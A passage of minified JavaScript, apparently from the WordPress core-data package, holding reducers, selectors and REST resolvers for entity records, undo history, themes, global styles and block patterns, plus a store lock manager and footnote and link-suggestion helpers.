n=e[t.key],i=r[n];if(!i)continue;const s=Object.keys(i).reduce(((n,r)=>{var s;return a()(i[r],null!==(s=e[r]?.raw)&&void 0!==s?s:e[r])||t.persistedEdits&&a()(i[r],t.persistedEdits[r])||(n[r]=i[r]),n}),{});Object.keys(s).length?r[n]=s:delete r[n]}return r;case"EDIT_ENTITY_RECORD":const i={...e[t.recordId],...t.edits};return Object.keys(i).forEach((e=>{void 0===i[e]&&delete i[e]})),{...e,[t.recordId]:i}}return e},saving:(e={},t)=>{switch(t.type){case"SAVE_ENTITY_RECORD_START":case"SAVE_ENTITY_RECORD_FINISH":return{...e,[t.recordId]:{pending:"SAVE_ENTITY_RECORD_START"===t.type,error:t.error,isAutosave:t.isAutosave}}}return e},deleting:(e={},t)=>{switch(t.type){case"DELETE_ENTITY_RECORD_START":case"DELETE_ENTITY_RECORD_FINISH":return{...e,[t.recordId]:{pending:"DELETE_ENTITY_RECORD_START"===t.type,error:t.error}}}return e}}))}const xe={list:[],offset:0};var Ue=(0,s.combineReducers)({terms:function(e={},t){return"RECEIVE_TERMS"===t.type?{...e,[t.taxonomy]:t.terms}:e},users:function(e={byId:{},queries:{}},t){return"RECEIVE_USER_QUERY"===t.type?{byId:{...e.byId,...t.users.reduce(((e,t)=>({...e,[t.id]:t})),{})},queries:{...e.queries,[t.queryID]:t.users.map((e=>e.id))}}:e},currentTheme:function(e=void 0,t){return"RECEIVE_CURRENT_THEME"===t.type?t.currentTheme.stylesheet:e},currentGlobalStylesId:function(e=void 0,t){return"RECEIVE_CURRENT_GLOBAL_STYLES_ID"===t.type?t.id:e},currentUser:function(e={},t){return"RECEIVE_CURRENT_USER"===t.type?t.currentUser:e},themeGlobalStyleVariations:function(e={},t){return"RECEIVE_THEME_GLOBAL_STYLE_VARIATIONS"===t.type?{...e,[t.stylesheet]:t.variations}:e},themeBaseGlobalStyles:function(e={},t){return"RECEIVE_THEME_GLOBAL_STYLES"===t.type?{...e,[t.stylesheet]:t.globalStyles}:e},themeGlobalStyleRevisions:function(e={},t){return"RECEIVE_THEME_GLOBAL_STYLE_REVISIONS"===t.type?{...e,[t.currentId]:t.revisions}:e},taxonomies:function(e=[],t){return"RECEIVE_TAXONOMIES"===t.type?t.taxonomies:e},entities:(e={},t)=>{const n=function(e=me,t){return"ADD_ENTITIES"===t.type?[...e,...t.entities]:e}(e.config,t);let r=e.reducer;if(!r||n!==e.config){const e=n.reduce(((e,t)=>{const{kind:n}=t;return e[n]||(e[n]=[]),e[n].push(t),e}),{});r=(0,s.combineReducers)(Object.entries(e).reduce(((e,[t,n])=>{const r=(0,s.combineReducers)(n.reduce(((e,t)=>({...e,[t.name]:Ce(t)})),{}));return e[t]=r,e}),{}))}const i=r(e.records,t);return i===e.records&&n===e.config&&r===e.reducer?e:{reducer:r,records:i,config:n}},undo:function(e=xe,t){const n=e=>({...e,list:e.list.slice(0,e.offset||void 0),offset:0}),r=e=>{if(!e.cache)return e;let t={...e,list:[...e.list]};t=n(t);const r=t.list.pop(),s=e.cache.reduce(i,r);return t.list.push(s),{...t,cache:void 0}},i=(e=[],{kind:t,name:n,recordId:r,property:i,from:s,to:o})=>{const a=e?.findIndex((({kind:e,name:s,recordId:o,property:a})=>e===t&&s===n&&o===r&&a===i)),c=[...e];return-1!==a?c[a]={...c[a],to:o}:c.push({kind:t,name:n,recordId:r,property:i,from:s,to:o}),c};switch(t.type){case"CREATE_UNDO_LEVEL":return r(e);case"UNDO":case"REDO":return{...r(e),offset:e.offset+("UNDO"===t.type?-1:1)};case"EDIT_ENTITY_RECORD":{if(!t.meta.undo)return e;const s=Object.keys(t.edits).map((e=>({kind:t.kind,name:t.name,recordId:t.recordId,property:e,from:t.meta.undo.edits[e],to:t.edits[e]})));if(t.meta.undo.isCached)return{...e,cache:s.reduce(i,e.cache)};let o=n(e);o=r(o),o={...o,list:[...o.list]};const a=Object.values(t.meta.undo.edits).filter((e=>"function"!=typeof e)),c=Object.values(t.edits).filter((e=>"function"!=typeof e));return l()(a,c)||o.list.push(s),o}}return e},embedPreviews:function(e={},t){if("RECEIVE_EMBED_PREVIEW"===t.type){const{url:n,preview:r}=t;return{...e,[n]:r}}return e},userPermissions:function(e={},t){return"RECEIVE_USER_PERMISSION"===t.type?{...e,[t.key]:t.isAllowed}:e},autosaves:function(e={},t){if("RECEIVE_AUTOSAVES"===t.type){const{postId:n,autosaves:r}=t;return{...e,[n]:r}}return e},blockPatterns:function(e=[],t){return"RECEIVE_BLOCK_PATTERNS"===t.type?t.patterns:e},blockPatternCategories:function(e=[],t){return"RECEIVE_BLOCK_PATTERN_CATEGORIES"===t.type?t.categories:e},navigationFallbackId:function(e=null,t){return"RECEIVE_NAVIGATION_FALLBACK_ID"===t.type?t.fallbackId:e}}),Le={};function Pe(e){return[e]}function je(e,t,n){var r;if(e.length!==t.length)return!1;for(r=n;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}function Ne(e,t){var n,r=t||Pe;function i(){n=new WeakMap}function s(){var t,i,s,o,a,c=arguments.length;for(o=new Array(c),s=0;s<c;s++)o[s]=arguments[s];for(t=function(e){var t,r,i,s,o,a=n,c=!0;for(t=0;t<e.length;t++){if(!(o=r=e[t])||"object"!=typeof o){c=!1;break}a.has(r)?a=a.get(r):(i=new WeakMap,a.set(r,i),a=i)}return a.has(Le)||((s=function(){var e={clear:function(){e.head=null}};return e}()).isUniqueByDependants=c,a.set(Le,s)),a.get(Le)}(a=r.apply(null,o)),t.isUniqueByDependants||(t.lastDependants&&!je(a,t.lastDependants,0)&&t.clear(),t.lastDependants=a),i=t.head;i;){if(je(i.args,o,1))return i!==t.head&&(i.prev.next=i.next,i.next&&(i.next.prev=i.prev),i.next=t.head,i.prev=null,t.head.prev=i,t.head=i),i.val;i=i.next}return i={val:e.apply(null,o)},o[0]=null,i.args=o,t.head&&(t.head.prev=i,i.next=t.head),t.head=i,i.val}return s.getDependants=r,s.clear=i,i(),s}var Ve=n(2167),De=n.n(Ve);function Me(e,t,n){return e&&"object"==typeof e?(t.reduce(((e,r,i)=>(void 0===e[r]&&(Number.isInteger(t[i+1])?e[r]=[]:e[r]={}),i===t.length-1&&(e[r]=n),e[r])),e),e):e}const Ge=new WeakMap;const qe=Ne(((e,t={})=>{let n=Ge.get(e);if(n){const e=n.get(t);if(void 0!==e)return e}else n=new(De()),Ge.set(e,n);const r=function(e,t){const{stableKey:n,page:r,perPage:i,include:s,fields:o,context:a}=ke(t);let c;if(e.queries?.[a]?.[n]&&(c=e.queries[a][n]),!c)return null;const u=-1===i?0:(r-1)*i,l=-1===i?c.length:Math.min(u+i,c.length),d=[];for(let t=u;t<l;t++){const n=c[t];if(Array.isArray(s)&&!s.includes(n))continue;if(!e.items[a]?.hasOwnProperty(n))return null;const r=e.items[a][n];let i;if(Array.isArray(o)){i={};for(let e=0;e<o.length;e++){const t=o[e].split(".");let n=r;t.forEach((e=>{n=n[e]})),Me(i,t,n)}}else{if(!e.itemIsComplete[a]?.[n])return null;i=r}d.push(i)}return d}(e,t);return n.set(t,r),r}));const Be={},Fe=(0,s.createRegistrySelector)((e=>(t,n)=>e(F).isResolving("getEmbedPreview",[n])));function $e(e,t){V()("select( 'core' ).getAuthors()",{since:"5.9",alternative:"select( 'core' ).getUsers({ who: 'authors' })"});const n=(0,j.addQueryArgs)("/wp/v2/users/?who=authors&per_page=100",t);return Ye(e,n)}function Qe(e){return e.currentUser}const Ye=Ne(((e,t)=>{var n;return(null!==(n=e.users.queries[t])&&void 0!==n?n:[]).map((t=>e.users.byId[t]))}),((e,t)=>[e.users.queries[t],e.users.byId]));function Ke(e,t){return V()("wp.data.select( 'core' ).getEntitiesByKind()",{since:"6.0",alternative:"wp.data.select( 'core' ).getEntitiesConfig()"}),ze(e,t)}function ze(e,t){return e.entities.config.filter((e=>e.kind===t))}function He(e,t,n){return V()("wp.data.select( 'core' ).getEntity()",{since:"6.0",alternative:"wp.data.select( 'core' ).getEntityConfig()"}),We(e,t,n)}function We(e,t,n){return e.entities.config?.find((e=>e.kind===t&&e.name===n))}const Ze=Ne(((e,t,n,r,i)=>{var s;const o=e.entities.records?.[t]?.[n]?.queriedData;if(!o)return;const a=null!==(s=i?.context)&&void 0!==s?s:"default";if(void 0===i){if(!o.itemIsComplete[a]?.[r])return;return o.items[a][r]}const c=o.items[a]?.[r];if(c&&i._fields){var u;const e={},t=null!==(u=we(i._fields))&&void 0!==u?u:[];for(let n=0;n<t.length;n++){const r=t[n].split(".");let i=c;r.forEach((e=>{i=i[e]})),Me(e,r,i)}return e}return c}),((e,t,n,r,i)=>{var s;const o=null!==(s=i?.context)&&void 0!==s?s:"default";return[e.entities.records?.[t]?.[n]?.queriedData?.items[o]?.[r],e.entities.records?.[t]?.[n]?.queriedData?.itemIsComplete[o]?.[r]]}));function Je(e,t,n,r){return Ze(e,t,n,r)}const Xe=Ne(((e,t,n,r)=>{const i=Ze(e,t,n,r);return i&&Object.keys(i).reduce(((r,s)=>{var o;(function(e,t){return(e.rawAttributes||[]).includes(t)})(We(e,t,n),s)?r[s]=null!==(o=i[s]?.raw)&&void 0!==o?o:i[s]:r[s]=i[s];return r}),{})}),((e,t,n,r,i)=>{var s;const o=null!==(s=i?.context)&&void 0!==s?s:"default";return[e.entities.config,e.entities.records?.[t]?.[n]?.queriedData?.items[o]?.[r],e.entities.records?.[t]?.[n]?.queriedData?.itemIsComplete[o]?.[r]]}));function et(e,t,n,r){return Array.isArray(tt(e,t,n,r))}const tt=(e,t,n,r)=>{const i=e.entities.records?.[t]?.[n]?.queriedData;return i?qe(i,r):null},nt=Ne((e=>{const{entities:{records:t}}=e,n=[];return Object.keys(t).forEach((r=>{Object.keys(t[r]).forEach((i=>{const s=Object.keys(t[r][i].edits).filter((t=>Ze(e,r,i,t)&&ot(e,r,i,t)));if(s.length){const t=We(e,r,i);s.forEach((s=>{const o=at(e,r,i,s);n.push({key:o?o[t.key||ve]:void 0,title:t?.getTitle?.(o)||"",name:i,kind:r})}))}}))})),n}),(e=>[e.entities.records])),rt=Ne((e=>{const{entities:{records:t}}=e,n=[];return Object.keys(t).forEach((r=>{Object.keys(t[r]).forEach((i=>{const s=Object.keys(t[r][i].saving).filter((t=>ut(e,r,i,t)));if(s.length){const t=We(e,r,i);s.forEach((s=>{const o=at(e,r,i,s);n.push({key:o?o[t.key||ve]:void 0,title:t?.getTitle?.(o)||"",name:i,kind:r})}))}}))})),n}),(e=>[e.entities.records]));function it(e,t,n,r){return e.entities.records?.[t]?.[n]?.edits?.[r]}const st=Ne(((e,t,n,r)=>{const{transientEdits:i}=We(e,t,n)||{},s=it(e,t,n,r)||{};return i?Object.keys(s).reduce(((e,t)=>(i[t]||(e[t]=s[t]),e)),{}):s}),((e,t,n,r)=>[e.entities.config,e.entities.records?.[t]?.[n]?.edits?.[r]]));function ot(e,t,n,r){return ut(e,t,n,r)||Object.keys(st(e,t,n,r)).length>0}const at=Ne(((e,t,n,r)=>({...Xe(e,t,n,r),...it(e,t,n,r)})),((e,t,n,r,i)=>{var s;const o=null!==(s=i?.context)&&void 0!==s?s:"default";return[e.entities.config,e.entities.records?.[t]?.[n]?.queriedData.items[o]?.[r],e.entities.records?.[t]?.[n]?.queriedData.itemIsComplete[o]?.[r],e.entities.records?.[t]?.[n]?.edits?.[r]]}));function ct(e,t,n,r){var i;const{pending:s,isAutosave:o}=null!==(i=e.entities.records?.[t]?.[n]?.saving?.[r])&&void 0!==i?i:{};return Boolean(s&&o)}function ut(e,t,n,r){var i;return null!==(i=e.entities.records?.[t]?.[n]?.saving?.[r]?.pending)&&void 0!==i&&i}function lt(e,t,n,r){var i;return null!==(i=e.entities.records?.[t]?.[n]?.deleting?.[r]?.pending)&&void 0!==i&&i}function dt(e,t,n,r){return e.entities.records?.[t]?.[n]?.saving?.[r]?.error}function ft(e,t,n,r){return e.entities.records?.[t]?.[n]?.deleting?.[r]?.error}function pt(e){return e.undo.offset}function yt(e){return V()("select( 'core' ).getUndoEdit()",{since:"6.3"}),e.undo.list[e.undo.list.length-2+pt(e)]?.[0]}function Et(e){return V()("select( 'core' ).getRedoEdit()",{since:"6.3"}),e.undo.list[e.undo.list.length+pt(e)]?.[0]}function vt(e){return Boolean($(e))}function ht(e){return Boolean(Q(e))}function mt(e){return Ze(e,"root","theme",e.currentTheme)}function _t(e){return e.currentGlobalStylesId}function gt(e){var t;return null!==(t=mt(e)?.theme_supports)&&void 0!==t?t:Be}function bt(e,t){return e.embedPreviews[t]}function Rt(e,t){const n=e.embedPreviews[t],r='<a href="'+t+'">'+t+"</a>";return!!n&&n.html===r}function wt(e,t,n,r){const i=[t,n,r].filter(Boolean).join("/");return e.userPermissions[i]}function kt(e,t,n,r){const i=We(e,t,n);if(!i)return!1;return wt(e,"update",i.__unstable_rest_base,r)}function Tt(e,t,n){return e.autosaves[n]}function St(e,t,n,r){if(void 0===r)return;const i=e.autosaves[n];return i?.find((e=>e.author===r))}const It=(0,s.createRegistrySelector)((e=>(t,n,r)=>e(F).hasFinishedResolution("getAutosaves",[n,r]))),Ot=Ne((e=>[]),(e=>[e.undo.list.length,e.undo.offset]));function At(e,t){const n=tt(e,"postType","wp_template",{"find-template":t});return n?.length?at(e,"postType","wp_template",n[0].id):null}function Ct(e){const t=mt(e);return t?e.themeBaseGlobalStyles[t.stylesheet]:null}function xt(e){const t=mt(e);return t?e.themeGlobalStyleVariations[t.stylesheet]:null}function Ut(e){return e.blockPatterns}function Lt(e){return e.blockPatternCategories}function Pt(e){const t=_t(e);return t?e.themeGlobalStyleRevisions[t]:null}function jt(e,t){return 0===t?e.toLowerCase():b(e,t)}function Nt(e,t){return void 0===t&&(t={}),R(e,y({transform:jt},t))}var Vt=e=>(...t)=>async({resolveSelect:n})=>{await n[e](...t)};const Dt=e=>async({dispatch:t})=>{const n=(0,j.addQueryArgs)("/wp/v2/users/?who=authors&per_page=100",e),r=await T()({path:n});t.receiveUserQuery(n,r)},Mt=()=>async({dispatch:e})=>{const t=await T()({path:"/wp/v2/users/me"});e.receiveCurrentUser(t)},Gt=(e,t,n="",r)=>async({select:i,dispatch:s})=>{const o=(await s(Re(e))).find((n=>n.name===t&&n.kind===e));if(!o||o?.__experimentalNoFetch)return;const a=await s.__unstableAcquireStoreLock(F,["entities","records",e,t,n],{exclusive:!1});try{void 0!==r&&r._fields&&(r={...r,_fields:[...new Set([...we(r._fields)||[],o.key||ve])].join()});const a=(0,j.addQueryArgs)(o.baseURL+(n?"/"+n:""),{...o.baseURLParams,...r});if(void 0!==r){r={...r,include:[n]};if(i.hasEntityRecords(e,t,r))return}const c=await T()({path:a});s.receiveEntityRecords(e,t,c,r)}finally{s.__unstableReleaseStoreLock(a)}},qt=Vt("getEntityRecord"),Bt=Vt("getEntityRecord"),Ft=(e,t,n={})=>async({dispatch:r})=>{const i=(await r(Re(e))).find((n=>n.name===t&&n.kind===e));if(!i||i?.__experimentalNoFetch)return;const s=await r.__unstableAcquireStoreLock(F,["entities","records",e,t],{exclusive:!1});try{n._fields&&(n={...n,_fields:[...new Set([...we(n._fields)||[],i.key||ve])].join()});const s=(0,j.addQueryArgs)(i.baseURL,{...i.baseURLParams,...n});let o=Object.values(await T()({path:s}));if(n._fields&&(o=o.map((e=>(n._fields.split(",").forEach((t=>{e.hasOwnProperty(t)||(e[t]=void 0)})),e)))),r.receiveEntityRecords(e,t,o,n),!n?._fields&&!n.context){const n=i.key||ve,s=o.filter((e=>e[n])).map((r=>[e,t,r[n]]));r({type:"START_RESOLUTIONS",selectorName:"getEntityRecord",args:s}),r({type:"FINISH_RESOLUTIONS",selectorName:"getEntityRecord",args:s})}}finally{r.__unstableReleaseStoreLock(s)}};Ft.shouldInvalidate=(e,t,n)=>("RECEIVE_ITEMS"===e.type||"REMOVE_ITEMS"===e.type)&&e.invalidateCache&&t===e.kind&&n===e.name;const $t=()=>async({dispatch:e,resolveSelect:t})=>{const n=await t.getEntityRecords("root","theme",{status:"active"});e.receiveCurrentTheme(n[0])},Qt=Vt("getCurrentTheme"),Yt=e=>async({dispatch:t})=>{try{const n=await T()({path:(0,j.addQueryArgs)("/oembed/1.0/proxy",{url:e})});t.receiveEmbedPreview(e,n)}catch(n){t.receiveEmbedPreview(e,!1)}},Kt=(e,t,n)=>async({dispatch:r,registry:i})=>{const{hasStartedResolution:s}=i.select(F),o=n?`${t}/${n}`:t,a=["create","read","update","delete"];if(!a.includes(e))throw new Error(`'${e}' is not a valid action.`);for(const r of a){if(r===e)continue;if(s("canUser",[r,t,n]))return}let c;try{c=await T()({path:`/wp/v2/${o}`,method:"OPTIONS",parse:!1})}catch(e){return}const u=c.headers?.get("allow"),l=u?.allow||u||"",d={},f={create:"POST",read:"GET",update:"PUT",delete:"DELETE"};for(const[e,t]of Object.entries(f))d[e]=l.includes(t);for(const e of a)r.receiveUserPermission(`${e}/${o}`,d[e])},zt=(e,t,n)=>async({dispatch:r})=>{const i=(await r(Re(e))).find((n=>n.name===t&&n.kind===e));if(!i)return;const s=i.__unstable_rest_base;await r(Kt("update",s,n))},Ht=(e,t)=>async({dispatch:n,resolveSelect:r})=>{const{rest_base:i,rest_namespace:s="wp/v2"}=await r.getPostType(e),o=await T()({path:`/${s}/${i}/${t}/autosaves?context=edit`});o&&o.length&&n.receiveAutosaves(t,o)},Wt=(e,t)=>async({resolveSelect:n})=>{await n.getAutosaves(e,t)},Zt=e=>async({dispatch:t,resolveSelect:n})=>{let r;try{r=await T()({url:(0,j.addQueryArgs)(e,{"_wp-find-template":!0})}).then((({data:e})=>e))}catch(e){}if(!r)return;const i=await n.getEntityRecord("postType","wp_template",r.id);i&&t.receiveEntityRecords("postType","wp_template",[i],{"find-template":e})};Zt.shouldInvalidate=e=>("RECEIVE_ITEMS"===e.type||"REMOVE_ITEMS"===e.type)&&e.invalidateCache&&"postType"===e.kind&&"wp_template"===e.name;const Jt=()=>async({dispatch:e,resolveSelect:t})=>{const n=await t.getEntityRecords("root","theme",{status:"active"}),r=n?.[0]?._links?.["wp:user-global-styles"]?.[0]?.href;if(r){const t=await T()({url:r});e.__experimentalReceiveCurrentGlobalStylesId(t.id)}},Xt=()=>async({resolveSelect:e,dispatch:t})=>{const n=await e.getCurrentTheme(),r=await T()({path:`/wp/v2/global-styles/themes/${n.stylesheet}`});t.__experimentalReceiveThemeBaseGlobalStyles(n.stylesheet,r)},en=()=>async({resolveSelect:e,dispatch:t})=>{const n=await e.getCurrentTheme(),r=await T()({path:`/wp/v2/global-styles/themes/${n.stylesheet}/variations`});t.__experimentalReceiveThemeGlobalStyleVariations(n.stylesheet,r)},tn=()=>async({resolveSelect:e,dispatch:t})=>{const n=await e.__experimentalGetCurrentGlobalStylesId(),r=n?await e.getEntityRecord("root","globalStyles",n):void 0,i=r?._links?.["version-history"]?.[0]?.href;if(i){const e=await T()({url:i}),r=e?.map((e=>Object.fromEntries(Object.entries(e).map((([e,t])=>[Nt(e),t])))));t.receiveThemeGlobalStyleRevisions(n,r)}};tn.shouldInvalidate=e=>"SAVE_ENTITY_RECORD_FINISH"===e.type&&"root"===e.kind&&!e.error&&"globalStyles"===e.name;const nn=()=>async({dispatch:e})=>{const t=await T()({path:"/wp/v2/block-patterns/patterns"}),n=t?.map((e=>Object.fromEntries(Object.entries(e).map((([e,t])=>[Nt(e),t])))));e({type:"RECEIVE_BLOCK_PATTERNS",patterns:n})},rn=()=>async({dispatch:e})=>{e({type:"RECEIVE_BLOCK_PATTERN_CATEGORIES",categories:await T()({path:"/wp/v2/block-patterns/categories"})})},sn=()=>async({dispatch:e,select:t})=>{const n=await T()({path:(0,j.addQueryArgs)("/wp-block-editor/v1/navigation-fallback",{_embed:!0})}),r=n?._embedded?.self;if(e.receiveNavigationFallbackId(n?.id),r){const i=!t.getEntityRecord("postType","wp_navigation",n?.id);e.receiveEntityRecords("postType","wp_navigation",r,void 0,i),e.finishResolution("getEntityRecord",["postType","wp_navigation",n?.id])}};function on(e,t){const n={...e};let r=n;for(const e of t)r.children={...r.children,[e]:{locks:[],children:{},...r.children[e]}},r=r.children[e];return n}function an(e,t){let n=e;for(const e of t){const t=n.children[e];if(!t)return null;n=t}return n}function cn({exclusive:e},t){return!(!e||!t.length)||!(e||!t.filter((e=>e.exclusive)).length)}const un={requests:[],tree:{locks:[],children:{}}};function ln(e=un,t){switch(t.type){case"ENQUEUE_LOCK_REQUEST":{const{request:n}=t;return{...e,requests:[n,...e.requests]}}case"GRANT_LOCK_REQUEST":{const{lock:n,request:r}=t,{store:i,path:s}=r,o=[i,...s],a=on(e.tree,o),c=an(a,o);return c.locks=[...c.locks,n],{...e,requests:e.requests.filter((e=>e!==r)),tree:a}}case"RELEASE_LOCK":{const{lock:n}=t,r=[n.store,...n.path],i=on(e.tree,r),s=an(i,r);return s.locks=s.locks.filter((e=>e!==n)),{...e,tree:i}}}return e}function dn(e,t,n,{exclusive:r}){const i=[t,...n],s=e.tree;for(const e of function*(e,t){let n=e;yield n;for(const e of t){const t=n.children[e];if(!t)break;yield t,n=t}}(s,i))if(cn({exclusive:r},e.locks))return!1;const o=an(s,i);if(!o)return!0;for(const e of function*(e){const t=Object.values(e.children);for(;t.length;){const e=t.pop();yield e,t.push(...Object.values(e.children))}}(o))if(cn({exclusive:r},e.locks))return!1;return!0}function fn(){let e=ln(void 0,{type:"@@INIT"});function t(){for(const t of function(e){return e.requests}(e)){const{store:n,path:r,exclusive:i,notifyAcquired:s}=t;if(dn(e,n,r,{exclusive:i})){const o={store:n,path:r,exclusive:i};e=ln(e,{type:"GRANT_LOCK_REQUEST",lock:o,request:t}),s(o)}}}return{acquire:function(n,r,i){return new Promise((s=>{e=ln(e,{type:"ENQUEUE_LOCK_REQUEST",request:{store:n,path:r,exclusive:i,notifyAcquired:s}}),t()}))},release:function(n){e=ln(e,{type:"RELEASE_LOCK",lock:n}),t()}}}function pn(){const e=fn();return{__unstableAcquireStoreLock:function(t,n,{exclusive:r}){return()=>e.acquire(t,n,r)},__unstableReleaseStoreLock:function(t){return()=>e.release(t)}}}var yn=window.wp.privateApis;const{lock:En,unlock:vn}=(0,yn.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I know using unstable features means my plugin or theme will inevitably break on the next WordPress release.","@wordpress/core-data");var hn=window.wp.element,mn=window.wp.blocks,_n=window.wp.blockEditor;const gn=[];let bn={};const Rn={...me.reduce(((e,t)=>(e[t.kind]||(e[t.kind]={}),e[t.kind][t.name]={context:(0,hn.createContext)(void 0)},e)),{}),..._e.reduce(((e,t)=>(e[t.kind]={},e)),{})},wn=(e,t)=>{if(!Rn[e])throw new Error(`Missing entity config for kind: ${e}.`);return Rn[e][t]||(Rn[e][t]={context:(0,hn.createContext)(void 0)}),Rn[e][t].context};function kn({kind:e,type:t,id:n,children:r}){const i=wn(e,t).Provider;return(0,hn.createElement)(i,{value:n},r)}function Tn(e,t){return(0,hn.useContext)(wn(e,t))}function Sn(e,t,n,r){const i=Tn(e,t),o=null!=r?r:i,{value:a,fullValue:c}=(0,s.useSelect)((r=>{const{getEntityRecord:i,getEditedEntityRecord:s}=r(F),a=i(e,t,o),c=s(e,t,o);return a&&c?{value:c[n],fullValue:a[n]}:{}}),[e,t,o,n]),{editEntityRecord:u}=(0,s.useDispatch)(F);return[a,(0,hn.useCallback)((r=>{u(e,t,o,{[n]:r})}),[e,t,o,n]),c]}function In(e,t,{id:n}={}){const r=Tn(e,t),i=null!=n?n:r,{content:o,blocks:a,meta:c}=(0,s.useSelect)((n=>{const{getEditedEntityRecord:r}=n(F),s=r(e,t,i);return{blocks:s.blocks,content:s.content,meta:s.meta}}),[e,t,i]),{__unstableCreateUndoLevel:u,editEntityRecord:l}=(0,s.useDispatch)(F);(0,hn.useEffect)((()=>{if(o&&"function"!=typeof o&&!a){const n=(0,mn.parse)(o);l(e,t,i,{blocks:n},{undoIgnore:!0})}}),[o]);const d=(0,hn.useCallback)((e=>{const t={blocks:e};if(!c)return t;if(void 0===c.footnotes)return t;const{getRichTextValues:n}=vn(_n.privateApis),r=n(e).join("")||"",i=[];if(-1!==r.indexOf("data-fn")){const e=/data-fn="([^"]+)"/g;let t;for(;null!==(t=e.exec(r));)i.push(t[1])}const s=c.footnotes?JSON.parse(c.footnotes):[];if(s.map((e=>e.id)).join("")===i.join(""))return t;const o=i.map((e=>s.find((t=>t.id===e))||bn[e]||{id:e,content:""}));function a(e){if(!e||Array.isArray(e)||"object"!=typeof e)return e;e={...e};for(const t in e){const n=e[t];if(Array.isArray(n)){e[t]=n.map(a);continue}if("string"!=typeof n)continue;if(-1===n.indexOf("data-fn"))continue;const r=/(<sup[^>]+data-fn="([^"]+)"[^>]*><a[^>]*>)[\d*]*<\/a><\/sup>/g;e[t]=n.replace(r,((e,t,n)=>`${t}${i.indexOf(n)+1}</a></sup>`));const s=/<a[^>]+data-fn="([^"]+)"[^>]*>\*<\/a>/g;e[t]=e[t].replace(s,((e,t)=>`<sup data-fn="${t}" class="fn"><a href="#${t}" id="${t}-link">${i.indexOf(t)+1}</a></sup>`))}return e}const u=function e(t){return t.map((t=>({...t,attributes:a(t.attributes),innerBlocks:e(t.innerBlocks)})))}(e);return bn={...bn,...s.reduce(((e,t)=>(i.includes(t.id)||(e[t.id]=t),e)),{})},{meta:{...c,footnotes:JSON.stringify(o)},blocks:u}}),[c]),f=(0,hn.useCallback)(((n,r)=>{if(a===n)return u(e,t,i);const{selection:s}=r,o={selection:s,content:({blocks:e=[]})=>(0,mn.__unstableSerializeAndClean)(e),...d(n)};l(e,t,i,o,{isCached:!1})}),[e,t,i,a,d,u,l]),p=(0,hn.useCallback)(((n,r)=>{const{selection:s}=r,o={selection:s,...d(n)};l(e,t,i,o,{isCached:!0})}),[e,t,i,d,l]);return[null!=a?a:gn,p,f]}var On=window.wp.htmlEntities;var An=async(e,t={},n={})=>{const{isInitialSuggestions:r=!1,type:i,subtype:s,page:o,perPage:a=(r?3:20)}=t,{disablePostFormats:c=!1}=n,u=[];return i&&"post"!==i||u.push(T()({path:(0,j.addQueryArgs)("/wp/v2/search",{search:e,page:o,per_page:a,type:"post",subtype:s})}).then((e=>e.map((e=>({...e,meta:{kind:"post-type",subtype:s}}))))).catch((()=>[]))),i&&"term"!==i||u.push(T()({path:(0,j.addQueryArgs)("/wp/v2/search",{search:e,page:o,per_page:a,type:"term",subtype:s})}).then((e=>e.map((e=>({...e,meta:{kind:"taxonomy",subtype:s}}))))).catch((()=>[]))),c||i&&"post-format"!==i||u.push(T()({path:(0,j.addQueryArgs)("/wp/v2/search",{search:e,page:o,per_page:a,type:"post-format",subtype:s})}).then((e=>e.map((e=>({...e,meta:{kind:"taxonomy",subtype:s}}))))).catch((()=>[]))),i&&"attachment"!==i||u.push(T()({path:(0,j.addQueryArgs)("/wp/v2/media",{search:e,page:o,per_page:a})}).then((e=>e.map((e=>({...e,meta:{kind:"media"}}))))).catch((()=>[]))),Promise.all(u).then((e=>e.reduce(((e,t)=>e.concat(t)),[]).filter((e=>!!e.id)).slice(0,a).map((e=>{const t="attachment"===e.type;return{id:e.id,url:t?e.source_url:e.url,title:(0,On.decodeEntities)(t?e.title.rendered:e.title||"")||(0,S.__)("(no title)"),type:e.subtype||e.type,kind:e?.meta?.kind}}))))};const Cn=new Map;var xn=async(e,t={})=>{const n={url:(0,j.prependHTTP)(e)};if(!(0,j.isURL)(e))return Promise.reject(`${e} is not a valid URL.`);const r=(0,j.getProtocol)(e);return r&&(0,j.isValidProtocol)(r)&&r.startsWith("http")&&/^https?:\/\/[^\/\s]/i.test(e)?Cn.has(e)?Cn.get(e):T()({path:(0,j.addQueryArgs)("/wp-block-editor/v1/url-details",n),...t}).then((t=>(Cn.set(e,t),t))):Promise.reject(`${e} does not have a valid protocol. URLs must be "http" based`)};var Un=function(e,t){var n,r,i=0;function s(){var s,o,a=n,c=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(o=0;o<c;o++)if(a.args[o]!==arguments[o]){a=a.next;continue e}return a!==n&&(a===r&&(r=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=n,a.prev=null,n.prev=a,n=a),a.val}a=a.next}for(s=new Array(c),o=0;o<c;o++)s[o]=arguments[o];return a={args:s,val:e.apply(null,s)},n?(n.prev=a,a.next=n):r=a,i===t.maxSize?(r=r.prev).next=null:i++,n=a,a.val}return t=t||{},s.clear=function(){n=null,r=null,i=0},s};let Ln;!function(e){e.Idle="IDLE",e.Resolving="RESOLVING",e.Error="ERROR",e.Success="SUCCESS"}(Ln||(Ln={}));const Pn=["getIsResolving","hasStartedResolution","hasFinishedResolution","isResolving","getCachedResolvers"];function jn(e,t){return(0,s.useSelect)(((t,n)=>e((e=>Nn(t(e))),n)),t)}const Nn=Un((e=>{const t={};for(const n in e)Pn.includes(n)||Object.defineProperty(t,n,{get:()=>(...t)=>{const{getIsResolving:r,hasFinishedResolution:i}=e,s=!!r(n,t),o=!s&&i(n,t),a=e[n](...t);let c;return c=s?Ln.Resolving:o?a?Ln.Success:Ln.Error:Ln.Idle,{data:a,status:c,isResolving:s,hasResolved:o}}});return t}));function 